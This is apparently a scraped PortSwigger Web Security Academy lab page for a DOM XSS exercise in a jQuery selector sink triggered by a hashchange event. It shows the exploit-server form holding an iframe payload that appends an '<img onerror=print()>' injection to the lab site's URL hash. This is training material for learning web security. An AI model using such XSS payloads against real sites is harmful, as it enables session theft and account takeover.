 Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7500ee03996ddc800a2afe01b700a9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aac008603b76d4880f22bb200c80064.web-security-academy.net/#" onload="this.src+='<img src=/ onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log